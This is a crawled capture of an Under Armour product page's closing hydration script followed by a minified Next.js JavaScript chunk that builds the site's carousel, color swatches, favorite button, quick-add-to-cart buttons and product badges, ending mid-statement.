hunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"a8:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"a5:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$La7\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$La8\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5b0a29ee8c407396.js
body_size: 11181
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,972462,e=>{e.v({actions:"Carousel-module-scss-module__mtRo8G__actions","actions--next-arrow":"Carousel-module-scss-module__mtRo8G__actions--next-arrow","actions--prev-arrow":"Carousel-module-scss-module__mtRo8G__actions--prev-arrow","carousel-items":"Carousel-module-scss-module__mtRo8G__carousel-items",container:"Carousel-module-scss-module__mtRo8G__container",fullbleed:"Carousel-module-scss-module__mtRo8G__fullbleed","slider-nav":"Carousel-module-scss-module__mtRo8G__slider-nav"})},727455,e=>{e.v({"slider-nav":"RoundNavActions-module-scss-module__ec7ZPG__slider-nav"})},477593,e=>{e.v({"active-grid":"CarouselPagination-module-scss-module__S3ppaW__active-grid","carousel-pagination":"CarouselPagination-module-scss-module__S3ppaW__carousel-pagination","grid-indicator":"CarouselPagination-module-scss-module__S3ppaW__grid-indicator"})},510929,e=>{"use strict";var t=e.i(843476),s=e.i(972462),a=e.i(271645),r=e.i(727455),o=e.i(713305),l=e.i(501721);let i=({onNextClick:e,onPrevClick:s,nextDisabled:a,prevDisabled:i,showPagination:d})=>{let{getLabelText:n}=(0,l.useComponentContext)();return(0,t.jsxs)("span",{"data-pagination":d,className:`round-nav-actions ${r.default["slider-nav"]}`,slot:"container-end",children:[(0,t.jsxs)("button",{type:"button",onClick:s,disabled:i,children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","previous")}),(0,t.jsx)(o.default,{size:"SM"})]}),(0,t.jsxs)("button",{type:"button",onClick:e,disabled:a,children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","next")}),(0,t.jsx)(o.default,{size:"SM"})]})]})},d=({onNextClick:e,onPrevClick:a,nextDisabled:r,prevDisabled:i,showPagination:d})=>{let{getLabelText:n}=(0,l.useComponentContext)();return(0,t.jsxs)("span",{"data-pagination":d,className:`arrow-nav-actions ${s.default["slider-nav"]}`,slot:"container-end",children:[(0,t.jsxs)("button",{className:`${s.default.actions} ${s.default["actions--prev-arrow"]}`,type:"button","data-testid":"prev-arrow","aria-disabled":i,"aria-label":n("Carousel","previous"),disabled:i,onClick:a,role:"button",children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","previous")}),(0,t.jsx)(o.default,{size:"SM"})]}),(0,t.jsxs)("button",{className:`${s.default.actions} ${s.default["actions--next-arrow"]}`,type:"button","data-testid":"next-arrow","aria-disabled":r,"aria-label":n("Carousel","next"),disabled:r,onClick:e,role:"button",children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","next")}),(0,t.jsx)(o.default,{size:"SM"})]})]})};var n=e.i(649e3),c=e.i(477593);let u=({step:e,itemContainer:s,displayItems:r,slideCount:o,onClick:l,activeIndex:i})=>{let d=(0,a.useMemo)(()=>"page"===e?r?Math.ceil(o/r):o:o-r+1,[r,o,e]),n=(0,a.useMemo)(()=>{let e=(s?.offsetWidth??0)*d,t=Math.round((s?.scrollLeft??0)/e*d);return Number.isNaN(t)?0:t},[s?.offsetWidth,s?.scrollLeft,d]),u="page"===e?n:i;return(0,t.jsx)("div",{className:`carousel-pagination ${c.default["carousel-pagination"]}`,children:Array(d).fill(null).map((e,s)=>(0,t.jsx)("button",{type:"button","aria-current":s===u,"aria-label":`Slide ${s+1} of ${d}`,onClick:()=>l(s),children:(0,t.jsx)("span",{className:`${c.default["grid-indicator"]} ${u===s?c.default["active-grid"]:""}`})},s))})};class m{containerDOM;itemsContainerDOM;totalItemsWidth;constructor(){this.containerDOM=null,this.itemsContainerDOM=null,this.totalItemsWidth=0}items;resolveObjectDimensions(e,t){this.containerDOM=e,this.itemsContainerDOM=t}resolveBreakpointByScreen(e,t){let s;return Object.keys(e).map(e=>Number(e)).sort((e,t)=>t-e).forEach(a=>{t<=Number(a)&&(s=e[a])}),s}resolveTotalItemsWidth(e){let t=0;return e.forEach(e=>t+=e.offsetWidth),t}get carouselItems(){if(this.items)return this.items;let e=this.itemsContainerDOM?.childNodes;return e&&(this.items=e,this.totalItemsWidth=this.resolveTotalItemsWidth(e)),this.items}get totalWidth(){return this.totalItemsWidth}}let f=(0,a.memo)(a.default.forwardRef(function({initialItem:e,initialItemScrollBehavior:r="smooth",step:o="page",breakpoints:l,fullbleed:c=!1,useRoundNav:f=!1,showNavigation:p=!0,className:h,height:g,displayItems:_,onCarouselEnd:b,onIndexChange:x,showPagination:v=!1,spaceBetween:C,swipeInteraction:y="slide",children:k,scrollDebounce:w=50},j){let I=(0,a.useRef)({}),M=(0,a.useRef)(null),[N,L]=(0,a.useState)(0),[S,P]=(0,a.useState)(!0),[T,B]=(0,a.useState)(!0),[E,$]=(0,a.useState)(!0),[F,O]=(0,a.useState)(_),[W,A]=(0,a.useState)(c),[q,R]=(0,a.useState)(y),U=(0,a.useRef)(!1),D=(0,a.useRef)(void 0),G=(0,a.useRef)(new m).current,z=(0,a.useMemo)(()=>a.Children.count(k),[k]),{width:H}=function(){let e="undefined"!=typeof window,t=(0,a.useCallback)(()=>({width:e?window.innerWidth:null,height:e?window.innerHeight:null}),[e]),[s,r]=(0,a.useState)(t()),o=(0,n.useDebouncedCallback)(()=>{r(t())},150);return(0,a.useEffect)(()=>{if(e)return o(),window.addEventListener("resize",o),()=>window.removeEventListener("resize",o)},[t,o,e]),s}();function Q(e,t="smooth"){void 0!==e&&G.carouselItems?.length&&setTimeout(()=>{"page"===o?Y((M.current?.offsetWidth||300)*e,t):G.carouselItems&&Y(G.carouselItems[e].offsetLeft,t)},1)}(0,a.useImperativeHandle)(j,()=>({slideTo:Q})),(0,a.useEffect)(()=>{G.resolveObjectDimensions(I.current,M.current)},[]);let K=(0,a.useCallback)(()=>{if(!l)return void O(_);let e=window.innerWidth,t=G.resolveBreakpointByScreen(l,e);t?(t?.displayItems!==F&&O(t?.displayItems??_),t?.spaceBetween&&I.current?.style.setProperty("--carousel-item-spacing",`${t?.spaceBetween}px`),void 0!==t?.fullbleed&&A(t?.fullbleed),R(t?.swipeInteraction??y)):(O(_),void 0!==C&&I.current?.style.setProperty("--carousel-item-spacing",`${C}px`))},[l,G,F,_,C,y]),V=(0,a.useMemo)(()=>a.Children.map(k,(e,t)=>(0,a.cloneElement)(e,{key:`item_${t}`,"aria-label":`${t+1} / ${z}`,"data-group":`${Math.ceil((t+1)/(F||0))}`,"aria-current":t===N})),[N,k,F,z]),X=(0,a.useCallback)(()=>{if(k&&G.carouselItems?.length){let e=G.carouselItems.length,t=G.resolveTotalItemsWidth(G.carouselItems)||e/(F??1)*300;if(p){let s=M.current?.offsetWidth||300,a=M.current?.scrollLeft??0,r=window.getComputedStyle(G.carouselItems[0]),o=t/e+(parseFloat(r?.marginLeft)||0+parseFloat(r?.marginRight)||0)+(parseFloat(r?.paddingLeft)||0+parseFloat(r?.paddingRight)||0)+(parseFloat(r?.borderLeftWidth)||0+parseFloat(r?.borderRightWidth)||0),l=o+(C||0),i=e*o+(e-1)*(C||0),d=Math.round(a/l),n=d>=e-(F??1)||!(i-a>s);N!==d&&(x?.(d,{isEnd:n}),n&&b?.()),L(d),B(n),P(a<=0),$(!(t>s+1))}K()}},[N,K,k,G,x,p,F,C,b]),Z=function(e){let[t,s]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let t=new IntersectionObserver(([e])=>s(e.isIntersecting));return e.current&&t.observe(e.current),()=>t.disconnect()},[]),t}(M);function Y(e,t="smooth"){M.current?.scrollTo?.({left:e,top:0,behavior:t})}(0,a.useEffect)(()=>{Z&&X()},[X,Z]),(0,a.useEffect)(()=>{I.current?.checkVisibility?.({checkVisibilityCSS:!0})&&K()},[K,H]),(0,a.useEffect)(()=>{if(F){let e=100/F;I.current?.style.setProperty("--carousel-item-width",`${e}%`),I.current?.style.setProperty("--carousel-item-count",`${F}`)}else I.current?.style.setProperty("--carousel-item-width","auto");void 0!==C&&I.current?.style.setProperty("--carousel-item-spacing",`${C}px`),X()},[X,F,g,e,C,k]),(0,a.useEffect)(()=>{let t=100*("smooth"===r);return void 0===e||D.current||U.current||(D.current=setInterval(()=>{if(G.carouselItems){let t=G.carouselItems[e];(t?.offsetLeft??0)>0&&(Y(t.offsetLeft,r),U.current=!0,clearInterval(D.current))}},t)),()=>{D.current&&U.current&&clearInterval(D.current)}},[G.carouselItems,e,r]);let J=()=>{let e=G?.carouselItems?.length?G.carouselItems[0]:null;return e?.offsetWidth??0},ee=()=>{if(G.carouselItems?.length){let e=M.current?.scrollLeft??0;Y("page"===o?e-(M.current?.offsetWidth||300):e-J())}},et=()=>{if(G.carouselItems?.length){let e,t,s,a=M.current?.scrollLeft??0;Y((e=0,t=M.current?.offsetWidth||300,e="page"===o?a+t:a+J(),(s=G.totalWidth||J()*(G.carouselItems?.length||0))+e<t?t-s:e))}},es={onNextClick:et,onPrevClick:ee,nextDisabled:T,prevDisabled:S,showPagination:v??!1},ea=(0,n.useDebouncedCallback)(()=>{X()},w),er=(0,a.useRef)(!1),eo=(0,a.useRef)(0),el=(0,a.useMemo)(()=>"flick"===q?2:1,[q]),ei=()=>{er.current=!1,window.removeEventListener("mouseup",ei)},ed=e=>{let{key:t}=e;switch(t){case"ArrowRight":et();break;case"ArrowLeft":ee()}},en=(0,a.useRef)({x:0,scroll:0}),ec=p&&!E;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("section",{ref:I,className:`carousel ${s.default.container} ${W?s.default.fullbleed:""} ${h}`,tabIndex:0,onMouseDown:e=>{er.current||(er.current=!0,eo.current=e.clientX,window.addEventListener("mouseup",ei))},onMouseMove:e=>{er.current&&Y((M.current?.scrollLeft??0)-(e.clientX-eo.current)*el)},onFocus:()=>{window.addEventListener("keydown",ed)},onBlur:()=>{window.removeEventListener("keydown",ed)},role:"listbox","data-fullbleed":W,"data-displayitems":F,children:[(0,t.jsx)("div",{ref:M,className:`carousel-items ${s.default["carousel-items"]}`,onTouchStart:e=>{en.current={x:e.changedTouches[0].clientX,scroll:M.current?.scrollLeft||0}},onTouchEnd:e=>{let t=(en.current.x-e.changedTouches[0].clientX)*el;0==en.current.scroll-(M.current?.scrollLeft||0)&&Y((M.current?.scrollLeft??0)+t)},onScroll:ea,"data-testid":"carousel-items",children:V}),ec&&!f&&(0,t.jsx)(d,{...es})]}),ec&&f&&(0,t.jsx)(i,{...es}),v&&(0,t.jsx)(u,{itemContainer:M.current,step:o,displayItems:F,slideCount:z,onClick:Q,activeIndex:N})]})})),p=({className:e="",children:s,...a})=>(0,t.jsx)("div",{"data-carousel-item":"true",role:"group",className:e,...a,children:s});e.s(["Carousel",()=>f,"CarouselItem",()=>p],510929)},889847,e=>{e.v({"carousel-container":"ColorCarousel-module-scss-module__tsfIIq__carousel-container","carousel-items":"ColorCarousel-module-scss-module__tsfIIq__carousel-items",fadeInOpacity:"ColorCarousel-module-scss-module__tsfIIq__fadeInOpacity",fadeInUp:"ColorCarousel-module-scss-module__tsfIIq__fadeInUp","product-color-swatch":"ColorCarousel-module-scss-module__tsfIIq__product-color-swatch",square:"ColorCarousel-module-scss-module__tsfIIq__square"})},851235,e=>{"use strict";var t=e.i(843476),s=e.i(271645);let a=(0,s.memo)(function({id:e,primary:a,secondary:r,hideRing:o,shape:l="circle"}){let i="square"===l,d=(0,s.useMemo)(()=>({strokeWidth:i?"1":"6",stroke:o?"transparent":"var(--color-grey-3)",viewBox:i?"0 0 32 32":"0 0 100 100"}),[i,o]),n=(0,s.useMemo)(()=>"color-chip-image".concat(e?`-${e}`:""),[e]),c=(0,s.useMemo)(()=>a.includes("url("),[a]),u=(0,s.useMemo)(()=>c?`url(#${n})`:"none",[c,n]),m=(0,s.useMemo)(()=>{if(!c)return null;let e=a.split(" ");return{imageUrl:e?.[0]??a,yAxisOffset:Number((e?.[2]??"0").replace("px",""))??0}},[c,a]);return(0,t.jsxs)("svg",{"data-color-chip":!0,width:"100%",height:"100%",viewBox:i?"0 0 32 32":"0 0 100 100","aria-hidden":!0,children:[m&&(0,t.jsx)("defs",{children:(0,t.jsx)("pattern",{id:n,width:"100%",height:"100%",viewBox:`0 ${m.yAxisOffset} 32 32`,children:(0,t.jsx)("image",{href:(e=>{if(!e)return"";let t=e.split(/\('\/\/(.*)'\)/)?.[1];return t?"https://".concat(t):""})(m.imageUrl)})})}),i?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("path",{d:"M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z",fill:a}),(0,t.jsx)("path",{d:"M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z",fill:r||a}),(0,t.jsx)("rect",{x:"0.5",y:"0.5",width:"31",height:"31",rx:"4",...d,fill:u})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("path",{d:"M50 3 A1 1, 0, 0 0, 50 97",fill:a}),(0,t.jsx)("path",{d:"M50 3 A1 1, 0, 0 1, 50 97",fill:r||a}),(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"50%",...d,fill:u})]})]})});e.s(["default",0,a])},913531,e=>{e.v({fadeInOpacity:"FavoriteButton-module-scss-module__g0ELEa__fadeInOpacity",fadeInUp:"FavoriteButton-module-scss-module__g0ELEa__fadeInUp","favorite-button":"FavoriteButton-module-scss-module__g0ELEa__favorite-button","favorite-icon":"FavoriteButton-module-scss-module__g0ELEa__favorite-icon","favorite-ring":"FavoriteButton-module-scss-module__g0ELEa__favorite-ring","icons-wrapper":"FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"})},468647,711301,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(471832),r=e.i(394580),o=e.i(74074);function l(e){return(0,t.jsxs)("svg",{...(0,o.getEnhancedIconProps)(e),viewBox:"0 0 40 40",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink","aria-hidden":!0,children:[(0,t.jsx)("path",{d:"M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z",fill:"currentColor",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}e.s(["HeartFilledIcon",()=>l],711301);var i=e.i(913531);let d=s.default.memo(s.default.forwardRef(function({id:e,className:o,style:d,"aria-label":c,onChange:u,...m},f){let p=(0,s.useId)(),h=(0,s.useMemo)(()=>e??p,[e,p]),g=(0,a.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("input",{"data-testid":"favorite-button",ref:f,id:h,className:i.default["favorite-button"],type:"checkbox","aria-labelledby":`${h}-label`,onKeyDown:n,onChange:e=>{if(!c){let t=document.getElementById(e.target.getAttribute("aria-labelledby"));t&&(t.textContent=e.target.checked?g("favorite-button-selected"):g("favorite-button-not-selected"))}u?u(e):r.default.warn("FavoriteButton: onChange handler not provided, no action will be taken.")},tabIndex:0,...m}),(0,t.jsxs)("label",{className:o,style:d,htmlFor:h,children:[(0,t.jsx)("span",{id:`${h}-label`,"aria-hidden":!0,children:c||(m.checked?g("favorite-button-selected"):g("favorite-button-not-selected"))}),(0,t.jsxs)("span",{className:i.default["icons-wrapper"],children:[(0,t.jsx)(l,{className:i.default["favorite-icon"]}),(0,t.jsx)("svg",{className:i.default["favorite-ring"],xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:(0,t.jsx)("circle",{})})]})]})]})}));function n(e){"Enter"!==e.key||e.repeat||e.currentTarget.addEventListener("keyup",function(e){"Enter"===e.key&&e.currentTarget.click()},{once:!0})}e.s(["default",0,d],468647)},144613,879123,683633,e=>{"use strict";var t=e.i(843476),s=e.i(102305),a=e.i(271645),r=e.i(96830),o=e.i(683764),l=e.i(103265),i=e.i(550530),d=e.i(889847),n=e.i(510929),c=e.i(451445),u=e.i(439323),m=e.i(851235),f=e.i(251189);let p=({color:e,shape:s})=>{let{isDesktop:r}=(0,f.useLayoutMeasurement)(),o=(0,a.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color}`;let t=`${e.hideColorway||!e.colorway?e.name:e.colorway} - ${e.color}`;return(0,c.filterColorway)(t)},[e]),l=(0,a.useMemo)(()=>{if(!e.team||"N/A"===e.team)return null;let t=e.assets?.images?.find(e=>"swatch"===e.viewType)?.url;if(!t)return null;let s=r?28:20;return{src:t,width:s,height:s}},[e.assets?.images,e.team,r]);return l?.src?(0,t.jsx)(u.default,{blurDataURL:i.BLUR_DATA_URL,...l,alt:o,"aria-hidden":!0,objectFit:"cover"}):(0,t.jsx)(m.default,{primary:(0,i.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,i.convertToHexString)(e.secondaryHex),shape:s})};e.s(["default",0,p],879123);var h=e.i(471832);let g=(0,a.memo)(({colors:e,productPath:c,productStyle:u,onColorHover:m,onColorUnhover:f,onColorClick:g,shape:_="circle"})=>{let b=(0,h.useFormatMessage)(),x=(0,o.useLocale)(),v=(0,a.useMemo)(()=>(0,r.ensureArray)(e),[e]);return(0,t.jsx)("div",{className:(0,s.default)(d.default["carousel-container"],"square"===_&&d.default.square),children:(0,t.jsx)(n.Carousel,{fullbleed:!0,children:v?.filter(e=>e.assets?.images?.[0]).map(e=>(0,t.jsx)(n.CarouselItem,{onMouseOver:()=>m(e),onMouseOut:()=>f(),onClick:g,className:d.default["carousel-items"],children:(0,t.jsx)(l.LocaleLink,{href:(0,i.getProductPath)(x,c,u,e.color),className:d.default["product-color-swatch"],"aria-label":e?.name??void 0,title:b("view-color",{color:`${e.name}-${e.color}`}),children:(0,t.jsx)(p,{color:e,shape:_})})},e.hex+e.color))})})});e.s(["default",0,g],144613);var _=e.i(583044);e.s(["default",0,({productPromotions:e,className:s,location:r="bottom"})=>{let{calloutMsg:o,tooltip:l}=(0,a.useMemo)(()=>e?.find(e=>e.calloutMsg)??{},[e]);return o?(0,t.jsxs)("div",{className:s,children:[(0,t.jsx)("span",{className:"bfx-price",children:o}),!!l?.length&&(0,t.jsx)(_.Tooltip,{icon:"question",location:r,body:l??void 0})]}):null}],683633)},412652,e=>{e.v({"check-icon":"QuickAddToCartButton-module-scss-module__pC0TEa__check-icon",fadeInOpacity:"QuickAddToCartButton-module-scss-module__pC0TEa__fadeInOpacity",fadeInUp:"QuickAddToCartButton-module-scss-module__pC0TEa__fadeInUp","quick-add-button":"QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button","quick-add-circle":"QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-circle"})},366296,e=>{"use strict";var t=e.i(843476),s=e.i(102305),a=e.i(271645),r=e.i(471832),o=e.i(529053),l=e.i(871951),i=e.i(284643),d=e.i(193851),n=e.i(462549),c=e.i(412652);e.s(["default",0,({productId:e,productName:u,productStyleId:m,classNames:f,source:p,setOutOfStockError:h})=>{let{addItems:g}=(0,o.useCart)(),_=(0,r.useFormatMessage)(),[b,x]=(0,a.useState)(!1),[v,C]=(0,a.useState)(!1),{analyticsManager:y}=(0,n.useAnalytics)(),k=(0,a.useCallback)(async e=>{try{let t=await g([{id:e,quantity:1}]);t.success?(x(!0),setTimeout(()=>{x(!1)},1500)):t.errors.some(e=>e.code===l.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&h(!0),C(!1)}catch(e){C(!1)}},[g,h]),w=async t=>{y.trackQATBButtonClick({product_name:u||"",product_style:m||"",product_id:e},p);let s=t.target.animate([{strokeDashoffset:138},{strokeDashoffset:0}],{duration:1300,iterations:10,easing:"ease-out"});C(!0),await k(e),s.finish()};return(0,t.jsxs)("button",{type:"button","data-testid":"quick-add-button","aria-label":`${_("quick-add-to-bag")} ${u}`,className:(0,s.default)(c.default["quick-add-button"],f&&f),onClick:w,disabled:v,children:[b?(0,t.jsx)("span",{className:c.default["check-icon"],children:(0,t.jsx)(i.CheckIcon,{})}):(0,t.jsx)(d.QuickAddToCartCircleIcon,{}),(0,t.jsx)("svg",{className:c.default["quick-add-circle"],xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:(0,t.jsx)("circle",{id:"quick-add-circle-loader"})})]})}])},93612,e=>{e.v({fadeInOpacity:"QuickAddToCartButton-module-scss-module__b1qrHq__fadeInOpacity",fadeInUp:"QuickAddToCartButton-module-scss-module__b1qrHq__fadeInUp","quick-add-button":"QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button"})},193851,127783,159862,e=>{"use strict";var t=e.i(843476),s=e.i(74074);function a(e){return(0,t.jsxs)("svg",{...(0,s.getEnhancedIconProps)(e),viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("rect",{width:"100%",height:"100%",rx:"16",fill:"currentcolor"}),(0,t.jsx)("path",{d:"M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M11.6396 17.2842V24.0003",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M14.8975 20.6426L8.18137 20.6426",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}e.s(["QuickAddToCartCircleIcon",()=>a],193851);var r=t,o=e.i(271645),l=e.i(831450),i=e.i(462549),d=e.i(647163),n=e.i(96830);function c({productName:e,productId:t,productStyleId:s,source:a,defaultColor:r,defaultExtendedSize:c,analyticsContext:u,onButtonClick:m,autoClose:f}){let{openModal:p,setIsModal:h}=(0,l.useQuickAddToCart)(),{analyticsManager:g}=(0,i.useAnalytics)();return(0,o.useCallback)(()=>{m?m():h(!0),g.trackQATBButtonClick({product_name:e||"",product_style:s,product_id:t},a),u&&((0,d.isString)(u)?g.trackHotspotClick(u):(0,n.ensureObject)(u.tracking)&&(g.trackHotspotClick((0,n.ensureString)(u.tracking?.module_name)),g.trackContentFeature(u.tracking,(0,n.ensureString)(u.feature),u.tracking?.cta_target))),p({productId:s,defaultColor:r,defaultExtendedSize:c,analyticsContext:(0,d.isString)(u)?void 0:u,autoClose:f})},[g,m,e,t,s,a,p,r,c,h,u,f])}e.s(["useQuickAddToCartButton",()=>c],127783);var u=e.i(471832),m=e.i(93612);e.s(["default",0,({productName:e,productId:t,productStyleId:s,source:o,defaultColor:l,defaultExtendedSize:i,onButtonClick:d,icon:n=(0,r.jsx)(a,{}),analyticsContext:f,autoClose:p=!1})=>{let h=(0,u.useFormatMessage)(),g=c({productName:e??void 0,productId:t,productStyleId:s,source:o,defaultColor:l,defaultExtendedSize:i,analyticsContext:f,onButtonClick:d,autoClose:p});return(0,r.jsx)("button",{type:"button","aria-label":`${h("quick-add-to-bag")} ${e??""}`.trim(),className:`${m.default["quick-add-button"]}`,"data-s-object-id":"Quick Add To Cart","data-testid":"quick-add-to-cart-button",onClick:g,children:n})}],159862)},412918,e=>{e.v({fadeInOpacity:"ProductBadge-module-scss-module__Wt876G__fadeInOpacity",fadeInUp:"ProductBadge-module-scss-module__Wt876G__fadeInUp","imagery-badge-bottom-left":"ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left","imagery-badge-bottom-left-offset":"ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left-offset","imagery-badge-top-right":"ProductBadge-module-scss-module__Wt876G__imagery-badge-top-right","product-badge":"ProductBadge-module-scss-module__Wt876G__product-badge","product-badge-alt":"ProductBadge-module-scss-module__Wt876G__product-badge-alt","product-badge-inline":"ProductBadge-module-scss-module__Wt876G__product-badge-inline","product-badge-member":"ProductBadge-module-scss-module__Wt876G__product-badge-member","product-badge-new":"ProductBadge-module-scss-module__Wt876G__product-badge-new","product-badge-top-left":"ProductBadge-module-scss-module__Wt876G__product-badge-top-left","text-badge-large":"ProductBadge-module-scss-module__Wt876G__text-badge-large","text-badge-small":"ProductBadge-module-scss-module__Wt876G__text-badge-small"})},723131,e=>{e.v({badge:"MemberAccessBadge-module-scss-module__BUyIYq__badge",fadeInOpacity:"MemberAccessBadge-module-scss-module__BUyIYq__fadeInOpacity",fadeInUp:"MemberAccessBadge-module-scss-module__BUyIYq__fadeInUp"})},679083,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(471832),r=e.i(723131),o=e.i(102305);let l=(0,s.memo)(function({className:e}){let s=(0,a.useFormatMessage)();return(0,t.jsx)("span",{className:(0,o.default)(r.default.badge,e),children:s("member-access")})});e.s(["default",0,l])},711477,89053,e=>{"use strict";var t=e.i(843476),s=e.i(102305),a=e.i(271645),r=e.i(471832),o=e.i(785710),l=e.i(144613),i=e.i(468647),d=e.i(103265),n=e.i(474003),c=e.i(683633),u=e.i(774729),m=e.i(550530),f=e.i(96830),p=e.i(436488),h=e.i(366296),g=e.i(159862),_=e.i(898067),b=e.i(439323),x=e.i(941837),v=e.i(394580),C=e.i(412918),y=e.i(679083);let 